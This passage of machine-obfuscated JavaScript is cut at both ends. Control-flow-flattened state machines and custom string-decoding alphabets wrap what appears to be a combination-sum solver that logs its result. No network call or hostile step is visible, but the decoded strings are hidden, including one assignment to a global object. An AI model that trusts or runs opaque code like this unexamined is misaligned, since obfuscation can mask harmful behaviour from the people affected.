Ojhtna(iRtkig.NAeqUqZ[qhRbiNL[0x30]]+=iRtkig.NAeqUqZ[qhRbiNL[0x2f]]*qhRbiNL[0x1b],iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|=iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]],iRtkig.NAeqUqZ[qhRbiNL[0x9]]+=(iRtkig.NAeqUqZ[qhRbiNL[0x30]]&qhRbiNL[cMJ9Jv+-0x46])>qhRbiNL[cMJ9Jv+-0x5d]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+-0x5f]);do{SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0x182]].push(iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]&qhRbiNL[cMJ9Jv+-0x61]),iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]>>=qhRbiNL[0xa],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6e]]-=qhRbiNL[0xa])}while(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6e]]>qhRbiNL[cMJ9Jv+-0x65]);iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x94,O6Mt1s9+=0x11);break}else{SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x94,O6Mt1s9+=0x47);break}case-0x72:case O6Mt1s9!=-0xfe&&O6Mt1s9- -0x77:SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x1c]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x68]].length,iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0x182]]=[],iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]=qhRbiNL[cMJ9Jv+-0x75],gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,O6Mt1s9+=-0x5a);break;case 0x18:case 0x59:case-0x75:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0xc0,O6Mt1s9+=-0xc5);break;case 0xae:case 0xf2:case 0x49:SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push((iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]])&qhRbiNL[0x16]),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x160,O6Mt1s9+=-0x155);break;case-0x26:case-0x5a:SOjhtna([gQDcZ8.wvrndF.E2cNM5,gQDcZ8.wvrndF.mlyplj]=[0x4c,-0x15],iRtkig.NAeqUqZ[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+0xd4],iRtkig.NAeqUqZ[-qhRbiNL[0x83]]=\"\\u0068\\u005f\\u0041\\u006d\\u006e\\u0069\\u0066\\u004c\\u0042\\u0052\\u0064\\u0050\\u0057\\u0051\\u0043\\u0073\\u0062\\u004f\\u0033\\u006b\\u0075\\u002a\\u0053\\u0023\\u0060\\u0076\\u0077\\u0038\\u0070\\u003d\\u0035\\u0040\\u004d\\u003f\\u0028\\u0056\\u0067\\u005a\\u004e\\u0046\\u002c\\u0054\\u0061\\u0045\\u0063\\u0049\\u007c\\u0078\\u0022\\u004b\\u005d\\u006f\\u0048\\u0059\\u0079\\u003e\\u0039\\u007e\\u007a\\u003b\\u0029\\u004a\\u0026\\u0047\\u0055\\u0024\\u0030\\u0036\\u0032\\u0044\\u006c\\u0034\\u007d\\u0065\\u0031\\u007b\\u0074\\u005e\\u003a\\u0025\\u0071\\u002f\\u003c\\u005b\\u0037\\u0021\\u006a\\u0072\\u0058\\u002b\\u002e\",iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+0xdf]]=\"\"+(iRtkig.NAeqUqZ[qhRbiNL[0x2]]||\"\"),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x147,O6Mt1s9+=-0x11a);break;case 0xad:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x14a,O6Mt1s9+=0xf6);break;case cMJ9Jv-0xb7:return iRtkig.S2CLzrh=!0x0,anjJQlc(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]])}},iRtkig.S2CLzrh=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=0x24,cMJ9Jv+=0x5f,O6Mt1s9+=0x78);break;case 0xfa:case 0x6e:case-0x24:return x9mGsdB[UDuk5V[qhRbiNL[0x2]]];case O6Mt1s9- -0x58:gQDcZ8.k9Tsh1.y_dQubD=(0x1,IwcOuPb)(0x85,0xd8,-0x11c).next().value;if(XXFz3u9){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=0x87);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=0xab,O6Mt1s9+=-0x6d);break}case gQDcZ8.VFLZE2.B_DpC_+0xce:return x9mGsdB[zOfidb]=(0x1,gQDcZ8.lIclwrp.gTE9EHg)(tpK1bgS[zOfidb]);case gQDcZ8.VFLZE2.pIYY5Ha+0xfa:case 0x55:return;case-0x28:SOjhtna(j53YAOV.UMZxdR2=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ,CAH4_8Z={gXgrci:{}},pUMrGWL){while(cMJ9Jv+O6Mt1s9+gQDcZ8+A_hKpJ!==-0xb3)with(CAH4_8Z.v00oQy1||CAH4_8Z)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+A_hKpJ){case-0xd5:case 0x4d:case CAH4_8Z.gXgrci.dkE5FAQ+-0x1c:SOjhtna(u9OaM3[qhRbiNL[0x1]]=\"\"+(u9OaM3[qhRbiNL[0x2]]||\"\"),u9OaM3[qhRbiNL[0x51]]=u9OaM3[qhRbiNL[0x1]].length,CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x238,O6Mt1s9+=-0x12d,gQDcZ8+=-0x81,A_hKpJ+=0x40);break;case 0x94:case 0x76:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x55,0x2e,0xee],gXgrci.z_HjTN=function(...cMJ9Jv){return aNAiGD(-0x28,-0x2,0x47,-0x11,{gXgrci:CAH4_8Z.gXgrci,uCA4sL:{}},cMJ9Jv).next().value},gXgrci.J6lEzk0=function(...cMJ9Jv){return aNAiGD(0x227,-0xea,0x8,-0x9e,{gXgrci:CAH4_8Z.gXgrci,vhPJBG9:{}},cMJ9Jv).next().value},PLIXU4N(gXgrci.z_HjTN),PLIXU4N(gXgrci.J6lEzk0),gXgrci.ZxkEp7=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[-qhRbiNL[0x42]]=[],aNAiGD[-qhRbiNL[0x7c]]=aNAiGD[qhRbiNL[0x2]].length,aNAiGD[qhRbiNL[0x2]].sort((aNAiGD,cMJ9Jv)=>aNAiGD-cMJ9Jv),(0x1,gXgrci.GVRRTv)(aNAiGD[-qhRbiNL[0x42]],[],qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x7c]],aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x4]]));return aNAiGD[-qhRbiNL[0x42]]},qhRbiNL[O6Mt1s9+0x6d]),gXgrci.GVRRTv=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x9],aNAiGD[qhRbiNL[0x3]]=qhRbiNL[0x6]);if(aNAiGD[qhRbiNL[0x39]]<qhRbiNL[0x2])return;if(aNAiGD[qhRbiNL[0x39]]===qhRbiNL[0x2])return aNAiGD[qhRbiNL[0x2]].push(aNAiGD[qhRbiNL[0x4]]);for(aNAiGD[qhRbiNL[0xf]]=aNAiGD[qhRbiNL[0x1]];aNAiGD[qhRbiNL[0xf]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xf]]++){if(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]>aNAiGD[qhRbiNL[0x39]])break;if(aNAiGD[qhRbiNL[0xf]]>aNAiGD[qhRbiNL[0x1]]&&aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]===aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]-qhRbiNL[0x4]])continue;SOjhtna(aNAiGD[qhRbiNL[0x3]]=Qh8gpI((0x1,VFLZE2.kxDpE8)(qhRbiNL[0x233])).from(aNAiGD[qhRbiNL[0x4]]),aNAiGD[qhRbiNL[0x3]].push(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]),(0x1,gXgrci.GVRRTv)(aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x3]],aNAiGD[qhRbiNL[0xf]]+qhRbiNL[0x4],aNAiGD[qhRbiNL[0x5]],aNAiGD[qhRbiNL[0xc]],aNAiGD[qhRbiNL[0x39]]-aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]))}},qhRbiNL[O6Mt1s9+0x75]));return j53YAOV.VXBmD5=!0x0,Qh8gpI((0x1,gXgrci.z_HjTN)(qhRbiNL[0x234])).log(gXgrci.ZxkEp7);case gQDcZ8-0x1a:case-0x6e:case 0x8d:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x68,-0x80,0x16],CAH4_8Z.v00oQy1=CAH4_8Z._fiiKG2,cMJ9Jv+=-0xbb,O6Mt1s9+=-0x65,gQDcZ8+=0x144,A_hKpJ+=0x14d);break;case CAH4_8Z.gXgrci.xg14Sz+-0x40:return x9mGsdB[rt4vZU[qhRbiNL[0x2]]];case CAH4_8Z.gXgrci.dkE5FAQ+-0xc:case 0xbc:SOjhtna(u9OaM3[qhRbiNL[cMJ9Jv+-0x25b]]=qhRbiNL[0x2],u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x260]);for(u9OaM3[qhRbiNL[O6Mt1s9+-0x4c]]=qhRbiNL[cMJ9Jv+-0x262];u9OaM3[qhRbiNL[cMJ9Jv+-0x25a]]<u9OaM3[qhRbiNL[0x51]];u9OaM3[qhRbiNL[0xa]]++){u9OaM3[qhRbiNL[0x2f]]=u9OaM3[qhRbiNL[0x4]].indexOf(u9OaM3[qhRbiNL[gQDcZ8+0x2ed]][u9OaM3[qhRbiNL[cMJ9Jv+-0x25a]]]);if(u9OaM3[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(u9OaM3[qhRbiNL[0x12]]<qhRbiNL[0x2]){u9OaM3[qhRbiNL[0x12]]=u9OaM3[qhRbiNL[0x2f]]}else{SOjhtna(u9OaM3[qhRbiNL[0x12]]+=u9OaM3[qhRbiNL[cMJ9Jv+-0x235]]*qhRbiNL[0x1b],u9OaM3[qhRbiNL[0x201]]|=u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[cMJ9Jv+-0x25b]],u9OaM3[qhRbiNL[0x9]]+=(u9OaM3[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(u9OaM3[qhRbiNL[0x232]].push(u9OaM3[qhRbiNL[O6Mt1s9+0x1ab]]&qhRbiNL[cMJ9Jv+-0x24e]),u9OaM3[qhRbiNL[0x201]]>>=qhRbiNL[cMJ9Jv+-0x25a],u9OaM3[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(u9OaM3[qhRbiNL[0x9]]>qhRbiNL[O6Mt1s9+-0x44]);u9OaM3[qhRbiNL[gQDcZ8+0x2fe]]=-qhRbiNL[0x4]}}if(u9OaM3[qhRbiNL[gQDcZ8+0x2fe]]>-qhRbiNL[0x4]){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,O6Mt1s9+=-0xb4);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x28c,O6Mt1s9+=-0xb4,gQDcZ8+=0x264);break}case 0x1e:case A_hKpJ- -0x14c:case-0xb2:SOjhtna(u9OaM3[qhRbiNL[0x232]]=[],u9OaM3[qhRbiNL[gQDcZ8+0x22f]]=qhRbiNL[0x2],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,O6Mt1s9+=0x140,gQDcZ8+=-0x2be,A_hKpJ+=0xc4);break;case O6Mt1s9-0x5c:return anjJQlc(u9OaM3[qhRbiNL[cMJ9Jv+0x25a]]);case 0xd3:case O6Mt1s9- -0xe:SOjhtna([...uCA4sL.rt4vZU]=pUMrGWL,uCA4sL.rt4vZU[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[uCA4sL.rt4vZU[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=-0x9a,O6Mt1s9+=0x43);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=0x6b,O6Mt1s9+=0x43,A_hKpJ+=-0xc);break}default:SOjhtna(u9OaM3[qhRbiNL[0x232]].push((u9OaM3[qhRbiNL[0x201]]|u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[0x9]])&qhRbiNL[0x16]),CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x28c,gQDcZ8+=0x264);break;case A_hKpJ- -0x145:SOjhtna([...vhPJBG9.u9OaM3]=pUMrGWL,vhPJBG9.u9OaM3[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0x223],vhPJBG9.u9OaM3[qhRbiNL[0x4]]=\"\\u0059\\u0071\\u0074\\u0023\\u0057\\u006f\\u0042\\u007e\\u0043\\u0034\\u0044\\u0048\\u005a\\u004c\\u005d\\u0055\\u0021\\u0049\\u0047\\u0075\\u003d\\u0079\\u0032\\u003e\\u0061\\u0065\\u0051\\u0041\\u002e\\u007b\\u003f\\u006b\\u0025\\u0040\\u004d\\u004a\\u007c\\u0060\\u0073\\u0066\\u0053\\u0056\\u0064\\u004f\\u0067\\u0028\\u006e\\u0036\\u002f\\u0058\\u0052\\u006c\\u0022\\u006d\\u0045\\u0072\\u004e\\u0070\\u0038\\u005e\\u0054\\u004b\\u0063\\u0050\\u0062\\u0068\\u006a\\u005f\\u0069\\u003a\\u0039\\u002a\\u0026\\u0078\\u0035\\u0030\\u003b\\u0033\\u0024\\u0029\\u005b\\u0077\\u003c\\u007a\\u002b\\u0031\\u007d\\u0076\\u002c\\u0037\\u0046\",CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,gQDcZ8+=-0x198,A_hKpJ+=0x2e);break;case gQDcZ8-0x72:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x47,-0xc7,0x95],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x1fb,O6Mt1s9+=0x7,gQDcZ8+=-0x178,A_hKpJ+=-0xc3);break;case 0xd5:case-0x1f:case A_hKpJ-0x38:SOjhtna(u9OaM3[qhRbiNL[0x232]]=[],u9OaM3[qhRbiNL[0x201]]=qhRbiNL[0x2],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x238,O6Mt1s9+=-0x9,gQDcZ8+=-0x229,A_hKpJ+=0xc3);break;case 0x7d:case 0xf3:case 0xec:SOjhtna(u9OaM3[qhRbiNL[0x9]]=qhRbiNL[gQDcZ8+0x57],u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(u9OaM3[qhRbiNL[0xa]]=qhRbiNL[gQDcZ8+0x57];u9OaM3[qhRbiNL[0xa]]<u9OaM3[qhRbiNL[0x51]];u9OaM3[qhRbiNL[0xa]]++){u9OaM3[qhRbiNL[cMJ9Jv+-0x3e]]=u9OaM3[qhRbiNL[0x4]].indexOf(u9OaM3[qhRbiNL[0x1]][u9OaM3[qhRbiNL[0xa]]]);if(u9OaM3[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(u9OaM3[qhRbiNL[0x12]]<qhRbiNL[0x2]){u9OaM3[qhRbiNL[0x12]]=u9OaM3[qhRbiNL[0x2f]]}else{SOjhtna(u9OaM3[qhRbiNL[0x12]]+=u9OaM3[qhRbiNL[0x2f]]*qhRbiNL[0x1b],u9OaM3[qhRbiNL[0x201]]|=u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[0x9]],u9OaM3[qhRbiNL[0x9]]+=(u9OaM3[qhRbiNL[gQDcZ8+0x67]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[gQDcZ8+0x6c]:qhRbiNL[cMJ9Jv+-0x55]);do{SOjhtna(u9OaM3[qhRbiNL[0x232]].push(u9OaM3[qhRbiNL[0x201]]&qhRbiNL[0x16]),u9OaM3[qhRbiNL[0x201]]>>=qhRbiNL[0xa],u9OaM3[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(u9OaM3[qhRbiNL[O6Mt1s9+-0xba]]>qhRbiNL[0x12]);u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(u9OaM3[qhRbiNL[cMJ9Jv+-0x5b]]>-qhRbiNL[0x4]){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x1f7,O6Mt1s9+=-0x121,gQDcZ8+=-0x297,A_hKpJ+=0xb2);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x95,O6Mt1s9+=-0x121,gQDcZ8+=-0x33,A_hKpJ+=0xb2);break}case CAH4_8Z.gXgrci.xg14Sz+-0x18d:case 0x3c:SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=-0x10,O6Mt1s9+=-0xa,gQDcZ8+=0x84,A_hKpJ+=-0x16);break;case 0xb1:case-0xc3:SOjhtna(u9OaM3[qhRbiNL[gQDcZ8+0x191]]=\"\"+(u9OaM3[qhRbiNL[0x2]]||\"\"),u9OaM3[qhRbiNL[0x51]]=u9OaM3[qhRbiNL[O6Mt1s9+0xeb]].length,CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x3d,gQDcZ8+=0x162);break;case gQDcZ8-0x92:return x9mGsdB[rt4vZU[qhRbiNL[gQDcZ8+-0x45]]]=(0x1,CAH4_8Z.gXgrci.J6lEzk0)(tpK1bgS[rt4vZU[qhRbiNL[0x2]]]);case 0x8c:case CAH4_8Z.gXgrci.dkE5FAQ+-0xc1:SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.ThHQs4,cMJ9Jv+=-0x10b,O6Mt1s9+=0x18,gQDcZ8+=0x16,A_hKpJ+=0x204);break}},j53YAOV.VXBmD5=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=0x11d,cMJ9Jv+=-0x1ef,O6Mt1s9+=0x2d);break;case aNAiGD-0x27:SOjhtna([...K2GNU9.gbqx_TD]=A_hKpJ,K2GNU9.UVlxYR=function(...aNAiGD){return EOHlTm2(-0x25a,0xa7,0xd9,{K2GNU9:gQDcZ8.K2GNU9,dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,pOrLLZ:{}},aNAiGD).next().value},K2GNU9.t7nWqB=function(...aNAiGD){return EOHlTm2(0xb,0xa7,0x3c,{K2GNU9:gQDcZ8.K2GNU9,dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,k9Tsh1:{}},aNAiGD).next().value},K2GNU9.gbqx_TD[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(K2GNU9.t7nWqB),gQDcZ8.Nh7iyyz=gQDcZ8.K2GNU9,aNAiGD+=0x76,cMJ9Jv+=-0x121,O6Mt1s9+=0x5b);break;case cMJ9Jv-0x160:case 0xc8:case 0x54:SOjhtna([...VghwyOf.UDuk5V]=A_hKpJ,VghwyOf.UDuk5V[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[VghwyOf.UDuk5V[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VghwyOf,cMJ9Jv+=0x22d,O6Mt1s9+=-0xf5);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VghwyOf,aNAiGD+=0x298,cMJ9Jv+=0x6e,O6Mt1s9+=-0x12e);break}case-0xe4:case 0x9a:case cMJ9Jv- -0x128:return anjJQlc(pCqJFFi[qhRbiNL[0x1d]]);case 0x95:case cMJ9Jv-0x5:case 0x57:SOjhtna((0x1,i7IdmYN)(),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0xd7);break;case gQDcZ8.VFLZE2.B_DpC_+0x3a:zgFyM6[(0x1,kxDpE8)(qhRbiNL[0x228])][(0x1,kxDpE8)(qhRbiNL[0x229])+(0x1,gQDcZ8.dEdgEC.J7Gp0dz)(qhRbiNL[0x22a])]=(0x1,gQDcZ8.dEdgEC.J7Gp0dz)(qhRbiNL[0x22b]);return pUMrGWL=!0x0,void 0x0;case cMJ9Jv- -0xf0:SOjhtna([...yJq7Tj.MdpBX3r]=A_hKpJ,yJq7Tj.fBXkSm=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={tDbBKLN:{}}){while(cMJ9Jv+O6Mt1s9!==0x95)with(gQDcZ8.naVT9Z||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case-0xb6:case 0x74:case 0x99:SOjhtna([gQDcZ8.tDbBKLN.pb6jwdp,gQDcZ8.tDbBKLN.tM3FvPC]=[-0x52,-0xb8],yJq7Tj.MdpBX3r[qhRbiNL[0x0]]=qhRbiNL[0x4],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x14b]]=\"\\u004d\\u002a\\u0044\\u006d\\u0058\\u0048\\u0052\\u0043\\u0054\\u004a\\u006b\\u0053\\u0049\\u0057\\u0056\\u006c\\u0037\\u0074\\u0063\\u0047\\u003e\\u0039\\u0067\\u005b\\u0050\\u0069\\u007d\\u007b\\u003b\\u0076\\u0051\\u005a\\u0023\\u003f\\u0062\\u0070\\u0030\\u006f\\u0068\\u003d\\u002f\\u002c\\u0041\\u0075\\u0064\\u0042\\u003c\\u0029\\u0045\\u0032\\u0038\\u0065\\u007c\\u004b\\u0021\\u007a\\u0031\\u0073\\u005e\\u0046\\u0060\\u004c\\u0077\\u003a\\u005d\\u0035\\u0022\\u002b\\u0033\\u006a\\u0055\\u0026\\u007e\\u0078\\u0034\\u0036\\u0071\\u005f\\u0061\\u0066\\u0040\\u0025\\u006e\\u004e\\u002e\\u0059\\u0079\\u0072\\u0028\\u004f\\u0024\",gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=0x10a,O6Mt1s9++);break;case 0x18:case 0xd7:case O6Mt1s9-0x3d:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xf]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[0xf]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0xdc,O6Mt1s9+=0x24);break;case cMJ9Jv!=-0x14c&&cMJ9Jv- -0xb6:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]=qhRbiNL[0x2],yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]=qhRbiNL[cMJ9Jv+0x11b],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]=-qhRbiNL[0x4]);for(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x123]]=qhRbiNL[0x2];yJq7Tj.MdpBX3r[qhRbiNL[0xa]]<yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x11e]];yJq7Tj.MdpBX3r[qhRbiNL[0xa]]++){yJq7Tj.MdpBX3r[qhRbiNL[0x11]]=yJq7Tj.MdpBX3r[qhRbiNL[0x4]].indexOf(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x128]][yJq7Tj.MdpBX3r[qhRbiNL[0xa]]]);if(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12a]]===-qhRbiNL[0x4])continue;if(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]<qhRbiNL[0x2]){yJq7Tj.MdpBX3r[qhRbiNL[0x12]]=yJq7Tj.MdpBX3r[qhRbiNL[0x11]]}else{SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]+=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12a]]*qhRbiNL[0x1b],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x195]]|=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]<<yJq7Tj.MdpBX3r[qhRbiNL[0x7b]],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x194]]+=(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0x133]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+0x131]);do{SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xc]].push(yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]&qhRbiNL[0x16]),yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]>>=qhRbiNL[0xa],yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]-=qhRbiNL[0xa])}while(yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]>qhRbiNL[cMJ9Jv+0x12b]);yJq7Tj.MdpBX3r[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+0x11d]}}if(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x33);break}else{SOjhtna(gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x33,O6Mt1s9+=-0x40);break}case cMJ9Jv- -0x5e:SOjhtna([gQDcZ8.tDbBKLN.pb6jwdp,gQDcZ8.tDbBKLN.tM3FvPC]=[0x3,0x81],gQDcZ8.naVT9Z=gQDcZ8.tWMkbq,cMJ9Jv+=-0xcb,O6Mt1s9+=0x33);break;case cMJ9Jv!=-0x119&&cMJ9Jv- -0xb6:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xc]].push((yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]|yJq7Tj.MdpBX3r[qhRbiNL[0x12]]<<yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x1c7]])&qhRbiNL[0x16]),gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,O6Mt1s9+=-0x40);break;case O6Mt1s9- -0xd4:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+-0xc5]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[0xf]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x1ed,O6Mt1s9+=0x144);break;default:case 0xbe:return yJq7Tj.QFL31E=!0x0,anjJQlc(yJq7Tj.MdpBX3r[qhRbiNL[0xc]]);case gQDcZ8.tDbBKLN.pb6jwdp+0xec:case 0xac:case-0x49:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xf]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x2f]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0xf9,O6Mt1s9+=-0x4);break}},yJq7Tj.QFL31E=void 0x0,yJq7Tj.Dm6LnrO=(0x1,yJq7Tj.fBXkSm)(-0x147,0x91).next().value);if(yJq7Tj.QFL31E){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.yJq7Tj,aNAiGD+=-0x8f,cMJ9Jv+=-0x5e);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.yJq7Tj,aNAiGD+=-0x132,cMJ9Jv+=0xea);break}case 